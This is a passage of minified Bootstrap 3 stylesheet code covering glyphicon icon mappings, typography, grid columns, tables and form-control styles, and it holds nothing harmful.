117"}.glyphicon-folder-open:before{content:"\e118"}.glyphicon-resize-vertical:before{content:"\e119"}.glyphicon-resize-horizontal:before{content:"\e120"}.glyphicon-hdd:before{content:"\e121"}.glyphicon-bullhorn:before{content:"\e122"}.glyphicon-bell:before{content:"\e123"}.glyphicon-certificate:before{content:"\e124"}.glyphicon-thumbs-up:before{content:"\e125"}.glyphicon-thumbs-down:before{content:"\e126"}.glyphicon-hand-right:before{content:"\e127"}.glyphicon-hand-left:before{content:"\e128"}.glyphicon-hand-up:before{content:"\e129"}.glyphicon-hand-down:before{content:"\e130"}.glyphicon-circle-arrow-right:before{content:"\e131"}.glyphicon-circle-arrow-left:before{content:"\e132"}.glyphicon-circle-arrow-up:before{content:"\e133"}.glyphicon-circle-arrow-down:before{content:"\e134"}.glyphicon-globe:before{content:"\e135"}.glyphicon-wrench:before{content:"\e136"}.glyphicon-tasks:before{content:"\e137"}.glyphicon-filter:before{content:"\e138"}.glyphicon-briefcase:before{content:"\e139"}.glyphicon-fullscreen:before{content:"\e140"}.glyphicon-dashboard:before{content:"\e141"}.glyphicon-paperclip:before{content:"\e142"}.glyphicon-heart-empty:before{content:"\e143"}.glyphicon-link:before{content:"\e144"}.glyphicon-phone:before{content:"\e145"}.glyphicon-pushpin:before{content:"\e146"}.glyphicon-usd:before{content:"\e148"}.glyphicon-gbp:before{content:"\e149"}.glyphicon-sort:before{content:"\e150"}.glyphicon-sort-by-alphabet:before{content:"\e151"}.glyphicon-sort-by-alphabet-alt:before{content:"\e152"}.glyphicon-sort-by-order:before{content:"\e153"}.glyphicon-sort-by-order-alt:before{content:"\e154"}.glyphicon-sort-by-attributes:before{content:"\e155"}.glyphicon-sort-by-attributes-alt:before{content:"\e156"}.glyphicon-unchecked:before{content:"\e157"}.glyphicon-expand:before{content:"\e158"}.glyphicon-collapse-down:before{content:"\e159"}.glyphicon-collapse-up:before{content:"\e160"}.glyphicon-log-in:before{content:"\e161"}.glyphicon-flash:before{content:"\e162"}.glyphicon-log-out:before{content:"\e163"}.glyphicon-new-window:before{content:"\e164"}.glyphicon-record:before{content:"\e165"}.glyphicon-save:before{content:"\e166"}.glyphicon-open:before{content:"\e167"}.glyphicon-saved:before{content:"\e168"}.glyphicon-import:before{content:"\e169"}.glyphicon-export:before{content:"\e170"}.glyphicon-send:before{content:"\e171"}.glyphicon-floppy-disk:before{content:"\e172"}.glyphicon-floppy-saved:before{content:"\e173"}.glyphicon-floppy-remove:before{content:"\e174"}.glyphicon-floppy-save:before{content:"\e175"}.glyphicon-floppy-open:before{content:"\e176"}.glyphicon-credit-card:before{content:"\e177"}.glyphicon-transfer:before{content:"\e178"}.glyphicon-cutlery:before{content:"\e179"}.glyphicon-header:before{content:"\e180"}.glyphicon-compressed:before{content:"\e181"}.glyphicon-earphone:before{content:"\e182"}.glyphicon-phone-alt:before{content:"\e183"}.glyphicon-tower:before{content:"\e184"}.glyphicon-stats:before{content:"\e185"}.glyphicon-sd-video:before{content:"\e186"}.glyphicon-hd-video:before{content:"\e187"}.glyphicon-subtitles:before{content:"\e188"}.glyphicon-sound-stereo:before{content:"\e189"}.glyphicon-sound-dolby:before{content:"\e190"}.glyphicon-sound-5-1:before{content:"\e191"}.glyphicon-sound-6-1:before{content:"\e192"}.glyphicon-sound-7-1:before{content:"\e193"}.glyphicon-copyright-mark:before{content:"\e194"}.glyphicon-registration-mark:before{content:"\e195"}.glyphicon-cloud-download:before{content:"\e197"}.glyphicon-cloud-upload:before{content:"\e198"}.glyphicon-tree-conifer:before{content:"\e199"}.glyphicon-tree-deciduous:before{content:"\e200"}.glyphicon-cd:before{content:"\e201"}.glyphicon-save-file:before{content:"\e202"}.glyphicon-open-file:before{content:"\e203"}.glyphicon-level-up:before{content:"\e204"}.glyphicon-copy:before{content:"\e205"}.glyphicon-paste:before{content:"\e206"}.glyphicon-alert:before{content:"\e209"}.glyphicon-equalizer:before{content:"\e210"}.glyphicon-king:before{content:"\e211"}.glyphicon-queen:before{content:"\e212"}.glyphicon-pawn:before{content:"\e213"}.glyphicon-bishop:before{content:"\e214"}.glyphicon-knight:before{content:"\e215"}.glyphicon-baby-formula:before{content:"\e216"}.glyphicon-tent:before{content:"\26fa"}.glyphicon-blackboard:before{content:"\e218"}.glyphicon-bed:before{content:"\e219"}.glyphicon-apple:before{content:"\f8ff"}.glyphicon-erase:before{content:"\e221"}.glyphicon-hourglass:before{content:"\231b"}.glyphicon-lamp:before{content:"\e223"}.glyphicon-duplicate:before{content:"\e224"}.glyphicon-piggy-bank:before{content:"\e225"}.glyphicon-scissors:before{content:"\e226"}.glyphicon-bitcoin:before{content:"\e227"}.glyphicon-btc:before{content:"\e227"}.glyphicon-xbt:before{content:"\e227"}.glyphicon-yen:before{content:"\00a5"}.glyphicon-jpy:before{content:"\00a5"}.glyphicon-ruble:before{content:"\20bd"}.glyphicon-rub:before{content:"\20bd"}.glyphicon-scale:before{content:"\e230"}.glyphicon-ice-lolly:before{content:"\e231"}.glyphicon-ice-lolly-tasted:before{content:"\e232"}.glyphicon-education:before{content:"\e233"}.glyphicon-option-horizontal:before{content:"\e234"}.glyphicon-option-vertical:before{content:"\e235"}.glyphicon-menu-hamburger:before{content:"\e236"}.glyphicon-modal-window:before{content:"\e237"}.glyphicon-oil:before{content:"\e238"}.glyphicon-grain:before{content:"\e239"}.glyphicon-sunglasses:before{content:"\e240"}.glyphicon-text-size:before{content:"\e241"}.glyphicon-text-color:before{content:"\e242"}.glyphicon-text-background:before{content:"\e243"}.glyphicon-object-align-top:before{content:"\e244"}.glyphicon-object-align-bottom:before{content:"\e245"}.glyphicon-object-align-horizontal:before{content:"\e246"}.glyphicon-object-align-left:before{content:"\e247"}.glyphicon-object-align-vertical:before{content:"\e248"}.glyphicon-object-align-right:before{content:"\e249"}.glyphicon-triangle-right:before{content:"\e250"}.glyphicon-triangle-left:before{content:"\e251"}.glyphicon-triangle-bottom:before{content:"\e252"}.glyphicon-triangle-top:before{content:"\e253"}.glyphicon-console:before{content:"\e254"}.glyphicon-superscript:before{content:"\e255"}.glyphicon-subscript:before{content:"\e256"}.glyphicon-menu-left:before{content:"\e257"}.glyphicon-menu-right:before{content:"\e258"}.glyphicon-menu-down:before{content:"\e259"}.glyphicon-menu-up:before{content:"\e260"}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:rgba(0,0,0,0)}body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}button,input,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#337ab7;text-decoration:none}a:focus,a:hover{color:#23527c;text-decoration:underline}a:focus{/* outline:thin dotted; *//* outline:5px auto -webkit-focus-ring-color; *//* outline-offset:-2px; */}figure{margin:0}img{vertical-align:middle}.carousel-inner>.item>a>img,.carousel-inner>.item>img,.img-responsive,.thumbnail a>img,.thumbnail>img{display:block;max-width:100%;height:auto}.img-rounded{border-radius:6px}.img-thumbnail{display:inline-block;max-width:100%;height:auto;padding:4px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.img-circle{border-radius:50%}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}[role=button]{cursor:pointer}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-weight:400;line-height:1;color:#777}.h1,.h2,.h3,h1,h2,h3{margin-top:20px;margin-bottom:10px}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small{font-size:65%}.h4,.h5,.h6,h4,h5,h6{margin-top:10px;margin-bottom:10px}.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-size:75%}.h1,h1{font-size:36px}.h2,h2{font-size:30px}.h3,h3{font-size:24px}.h4,h4{font-size:18px}.h5,h5{font-size:14px}.h6,h6{font-size:12px}p{margin:0 0 10px}.lead{margin-bottom:20px;font-size:16px;font-weight:300;line-height:1.4}@media (min-width:768px){.lead{font-size:21px}}.small,small{font-size:85%}.mark,mark{padding:.2em;background-color:#fcf8e3}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.text-uppercase{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.text-muted{color:#777}.text-primary{color:#337ab7}a.text-primary:focus,a.text-primary:hover{color:#286090}.text-success{color:#3c763d}a.text-success:focus,a.text-success:hover{color:#2b542c}.text-info{color:#31708f}a.text-info:focus,a.text-info:hover{color:#245269}.text-warning{color:#8a6d3b}a.text-warning:focus,a.text-warning:hover{color:#66512c}.text-danger{color:#a94442}a.text-danger:focus,a.text-danger:hover{color:#843534}.bg-primary{color:#fff;background-color:#337ab7}a.bg-primary:focus,a.bg-primary:hover{background-color:#286090}.bg-success{background-color:#dff0d8}a.bg-success:focus,a.bg-success:hover{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:focus,a.bg-info:hover{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:focus,a.bg-warning:hover{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:focus,a.bg-danger:hover{background-color:#e4b9b9}.page-header{padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid #eee}ol,ul{margin-top:0;margin-bottom:10px}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;margin-left:-5px;list-style:none}.list-inline>li{display:inline-block;padding-right:5px;padding-left:5px}dl{margin-top:0;margin-bottom:20px}dd,dt{line-height:1.42857143}dt{font-weight:700}dd{margin-left:0}@media (min-width:768px){.dl-horizontal dt{float:left;width:160px;overflow:hidden;clear:left;text-align:right;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}}abbr[data-original-title],abbr[title]{cursor:help;border-bottom:1px dotted #777}.initialism{font-size:90%;text-transform:uppercase}blockquote{padding:10px 20px;margin:0 0 20px;font-size:17.5px;border-left:5px solid #eee}blockquote ol:last-child,blockquote p:last-child,blockquote ul:last-child{margin-bottom:0}blockquote .small,blockquote footer,blockquote small{display:block;font-size:80%;line-height:1.42857143;color:#777}blockquote .small:before,blockquote footer:before,blockquote small:before{content:'\2014 \00A0'}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;text-align:right;border-right:5px solid #eee;border-left:0}.blockquote-reverse .small:before,.blockquote-reverse footer:before,.blockquote-reverse small:before,blockquote.pull-right .small:before,blockquote.pull-right footer:before,blockquote.pull-right small:before{content:''}.blockquote-reverse .small:after,.blockquote-reverse footer:after,.blockquote-reverse small:after,blockquote.pull-right .small:after,blockquote.pull-right footer:after,blockquote.pull-right small:after{content:'\00A0 \2014'}address{margin-bottom:20px;font-style:normal;line-height:1.42857143}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace}code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}kbd{padding:2px 4px;font-size:90%;color:#fff;background-color:#333;border-radius:3px;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.25);box-shadow:inset 0 -1px 0 rgba(0,0,0,.25)}kbd kbd{padding:0;font-size:100%;font-weight:700;-webkit-box-shadow:none;box-shadow:none}pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:1.42857143;color:#333;word-break:break-all;word-wrap:break-word;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1200px){.container{width:1170px}}.container-fluid{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{margin-right:-15px;margin-left:-15px}.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666667%}.col-xs-10{width:83.33333333%}.col-xs-9{width:75%}.col-xs-8{width:66.66666667%}.col-xs-7{width:58.33333333%}.col-xs-6{width:50%}.col-xs-5{width:41.66666667%}.col-xs-4{width:33.33333333%}.col-xs-3{width:25%}.col-xs-2{width:16.66666667%}.col-xs-1{width:8.33333333%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666667%}.col-xs-pull-10{right:83.33333333%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666667%}.col-xs-pull-7{right:58.33333333%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66666667%}.col-xs-pull-4{right:33.33333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.66666667%}.col-xs-pull-1{right:8.33333333%}.col-xs-pull-0{right:auto}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66666667%}.col-xs-push-10{left:83.33333333%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66666667%}.col-xs-push-7{left:58.33333333%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66666667%}.col-xs-push-4{left:33.33333333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.66666667%}.col-xs-push-1{left:8.33333333%}.col-xs-push-0{left:auto}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.66666667%}.col-xs-offset-10{margin-left:83.33333333%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.66666667%}.col-xs-offset-7{margin-left:58.33333333%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.66666667%}.col-xs-offset-4{margin-left:33.33333333%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.66666667%}.col-xs-offset-1{margin-left:8.33333333%}.col-xs-offset-0{margin-left:0}@media (min-width:768px){.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666667%}.col-sm-10{width:83.33333333%}.col-sm-9{width:75%}.col-sm-8{width:66.66666667%}.col-sm-7{width:58.33333333%}.col-sm-6{width:50%}.col-sm-5{width:41.66666667%}.col-sm-4{width:33.33333333%}.col-sm-3{width:25%}.col-sm-2{width:16.66666667%}.col-sm-1{width:8.33333333%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66666667%}.col-sm-pull-10{right:83.33333333%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66666667%}.col-sm-pull-7{right:58.33333333%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66666667%}.col-sm-pull-4{right:33.33333333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.66666667%}.col-sm-pull-1{right:8.33333333%}.col-sm-pull-0{right:auto}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.66666667%}.col-sm-push-10{left:83.33333333%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.66666667%}.col-sm-push-7{left:58.33333333%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.66666667%}.col-sm-push-4{left:33.33333333%}.col-sm-push-3{left:25%}.col-sm-push-2{left:16.66666667%}.col-sm-push-1{left:8.33333333%}.col-sm-push-0{left:auto}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:91.66666667%}.col-sm-offset-10{margin-left:83.33333333%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.66666667%}.col-sm-offset-7{margin-left:58.33333333%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.66666667%}.col-sm-offset-4{margin-left:33.33333333%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.66666667%}.col-sm-offset-1{margin-left:8.33333333%}.col-sm-offset-0{margin-left:0}}@media (min-width:992px){.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666667%}.col-md-10{width:83.33333333%}.col-md-9{width:75%}.col-md-8{width:66.66666667%}.col-md-7{width:58.33333333%}.col-md-6{width:50%}.col-md-5{width:41.66666667%}.col-md-4{width:33.33333333%}.col-md-3{width:25%}.col-md-2{width:16.66666667%}.col-md-1{width:8.33333333%}.col-md-pull-12{right:100%}.col-md-pull-11{right:91.66666667%}.col-md-pull-10{right:83.33333333%}.col-md-pull-9{right:75%}.col-md-pull-8{right:66.66666667%}.col-md-pull-7{right:58.33333333%}.col-md-pull-6{right:50%}.col-md-pull-5{right:41.66666667%}.col-md-pull-4{right:33.33333333%}.col-md-pull-3{right:25%}.col-md-pull-2{right:16.66666667%}.col-md-pull-1{right:8.33333333%}.col-md-pull-0{right:auto}.col-md-push-12{left:100%}.col-md-push-11{left:91.66666667%}.col-md-push-10{left:83.33333333%}.col-md-push-9{left:75%}.col-md-push-8{left:66.66666667%}.col-md-push-7{left:58.33333333%}.col-md-push-6{left:50%}.col-md-push-5{left:41.66666667%}.col-md-push-4{left:33.33333333%}.col-md-push-3{left:25%}.col-md-push-2{left:16.66666667%}.col-md-push-1{left:8.33333333%}.col-md-push-0{left:auto}.col-md-offset-12{margin-left:100%}.col-md-offset-11{margin-left:91.66666667%}.col-md-offset-10{margin-left:83.33333333%}.col-md-offset-9{margin-left:75%}.col-md-offset-8{margin-left:66.66666667%}.col-md-offset-7{margin-left:58.33333333%}.col-md-offset-6{margin-left:50%}.col-md-offset-5{margin-left:41.66666667%}.col-md-offset-4{margin-left:33.33333333%}.col-md-offset-3{margin-left:25%}.col-md-offset-2{margin-left:16.66666667%}.col-md-offset-1{margin-left:8.33333333%}.col-md-offset-0{margin-left:0}}@media (min-width:1200px){.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.66666667%}.col-lg-10{width:83.33333333%}.col-lg-9{width:75%}.col-lg-8{width:66.66666667%}.col-lg-7{width:58.33333333%}.col-lg-6{width:50%}.col-lg-5{width:41.66666667%}.col-lg-4{width:33.33333333%}.col-lg-3{width:25%}.col-lg-2{width:16.66666667%}.col-lg-1{width:8.33333333%}.col-lg-pull-12{right:100%}.col-lg-pull-11{right:91.66666667%}.col-lg-pull-10{right:83.33333333%}.col-lg-pull-9{right:75%}.col-lg-pull-8{right:66.66666667%}.col-lg-pull-7{right:58.33333333%}.col-lg-pull-6{right:50%}.col-lg-pull-5{right:41.66666667%}.col-lg-pull-4{right:33.33333333%}.col-lg-pull-3{right:25%}.col-lg-pull-2{right:16.66666667%}.col-lg-pull-1{right:8.33333333%}.col-lg-pull-0{right:auto}.col-lg-push-12{left:100%}.col-lg-push-11{left:91.66666667%}.col-lg-push-10{left:83.33333333%}.col-lg-push-9{left:75%}.col-lg-push-8{left:66.66666667%}.col-lg-push-7{left:58.33333333%}.col-lg-push-6{left:50%}.col-lg-push-5{left:41.66666667%}.col-lg-push-4{left:33.33333333%}.col-lg-push-3{left:25%}.col-lg-push-2{left:16.66666667%}.col-lg-push-1{left:8.33333333%}.col-lg-push-0{left:auto}.col-lg-offset-12{margin-left:100%}.col-lg-offset-11{margin-left:91.66666667%}.col-lg-offset-10{margin-left:83.33333333%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-8{margin-left:66.66666667%}.col-lg-offset-7{margin-left:58.33333333%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-5{margin-left:41.66666667%}.col-lg-offset-4{margin-left:33.33333333%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-2{margin-left:16.66666667%}.col-lg-offset-1{margin-left:8.33333333%}.col-lg-offset-0{margin-left:0}}table{background-color:transparent}caption{padding-top:8px;padding-bottom:8px;color:#777;text-align:left}th{text-align:left}.table{width:100%;max-width:100%;margin-bottom:20px}.table>tbody>tr>td,.table>tbody>tr>th,.table>tfoot>tr>td,.table>tfoot>tr>th,.table>thead>tr>td,.table>thead>tr>th{padding:8px;line-height:1.42857143;vertical-align:top;border-top:1px solid #ddd}.table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #ddd}.table>caption+thead>tr:first-child>td,.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>th,.table>thead:first-child>tr:first-child>td,.table>thead:first-child>tr:first-child>th{border-top:0}.table>tbody+tbody{border-top:2px solid #ddd}.table .table{background-color:#fff}.table-condensed>tbody>tr>td,.table-condensed>tbody>tr>th,.table-condensed>tfoot>tr>td,.table-condensed>tfoot>tr>th,.table-condensed>thead>tr>td,.table-condensed>thead>tr>th{padding:5px}.table-bordered{border:1px solid #ddd}.table-bordered>tbody>tr>td,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>td,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border:1px solid #ddd}.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border-bottom-width:2px}.table-striped>tbody>tr:nth-of-type(odd){background-color:#f9f9f9}.table-hover>tbody>tr:hover{background-color:#f5f5f5}table col[class*=col-]{position:static;display:table-column;float:none}table td[class*=col-],table th[class*=col-]{position:static;display:table-cell;float:none}.table>tbody>tr.active>td,.table>tbody>tr.active>th,.table>tbody>tr>td.active,.table>tbody>tr>th.active,.table>tfoot>tr.active>td,.table>tfoot>tr.active>th,.table>tfoot>tr>td.active,.table>tfoot>tr>th.active,.table>thead>tr.active>td,.table>thead>tr.active>th,.table>thead>tr>td.active,.table>thead>tr>th.active{background-color:#f5f5f5}.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr.active:hover>th,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover{background-color:#e8e8e8}.table>tbody>tr.success>td,.table>tbody>tr.success>th,.table>tbody>tr>td.success,.table>tbody>tr>th.success,.table>tfoot>tr.success>td,.table>tfoot>tr.success>th,.table>tfoot>tr>td.success,.table>tfoot>tr>th.success,.table>thead>tr.success>td,.table>thead>tr.success>th,.table>thead>tr>td.success,.table>thead>tr>th.success{background-color:#dff0d8}.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr.success:hover>th,.table-hover>tbody>tr:hover>.success,.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover{background-color:#d0e9c6}.table>tbody>tr.info>td,.table>tbody>tr.info>th,.table>tbody>tr>td.info,.table>tbody>tr>th.info,.table>tfoot>tr.info>td,.table>tfoot>tr.info>th,.table>tfoot>tr>td.info,.table>tfoot>tr>th.info,.table>thead>tr.info>td,.table>thead>tr.info>th,.table>thead>tr>td.info,.table>thead>tr>th.info{background-color:#d9edf7}.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr.info:hover>th,.table-hover>tbody>tr:hover>.info,.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover{background-color:#c4e3f3}.table>tbody>tr.warning>td,.table>tbody>tr.warning>th,.table>tbody>tr>td.warning,.table>tbody>tr>th.warning,.table>tfoot>tr.warning>td,.table>tfoot>tr.warning>th,.table>tfoot>tr>td.warning,.table>tfoot>tr>th.warning,.table>thead>tr.warning>td,.table>thead>tr.warning>th,.table>thead>tr>td.warning,.table>thead>tr>th.warning{background-color:#fcf8e3}.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr.warning:hover>th,.table-hover>tbody>tr:hover>.warning,.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover{background-color:#faf2cc}.table>tbody>tr.danger>td,.table>tbody>tr.danger>th,.table>tbody>tr>td.danger,.table>tbody>tr>th.danger,.table>tfoot>tr.danger>td,.table>tfoot>tr.danger>th,.table>tfoot>tr>td.danger,.table>tfoot>tr>th.danger,.table>thead>tr.danger>td,.table>thead>tr.danger>th,.table>thead>tr>td.danger,.table>thead>tr>th.danger{background-color:#f2dede}.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr.danger:hover>th,.table-hover>tbody>tr:hover>.danger,.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover{background-color:#ebcccc}.table-responsive{min-height:.01%;overflow-x:auto}@media  screen and (max-width:767px){.table-responsive{width:100%;margin-bottom:15px;overflow-y:hidden;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #ddd}.table-responsive>.table{margin-bottom:0}.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tfoot>tr>td,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>thead>tr>th{white-space:nowrap}.table-responsive>.table-bordered{border:0}.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700}input[type=search]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input[type=checkbox],input[type=radio]{margin:4px 0 0;margin-top:1px\9;line-height:normal}input[type=file]{display:block}input[type=range]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type=file]:focus,input[type=checkbox]:focus,input[type=radio]:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}output{display:block;padding-top:7px;font-size:14px;line-height:1.42857143;color:#555}.form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}.form-control::-moz-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder{color:#999}.form-control::-webkit-input-placeholder{color:#999}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{background-color:#eee;opacity:1}.form-control[disabled],fieldset[disabled] .form-control{cursor:not-allowed}textarea.form-control{height:auto}input[type=search]{-webkit-appearance:none}@media  screen and (-webkit-min-device-pixel-ratio:0){input[type=date].form-control,input[type=time].form-control,input[type=datetime-local].form-control,input[type=month].form-control{line-height:34px}.input-group-sm 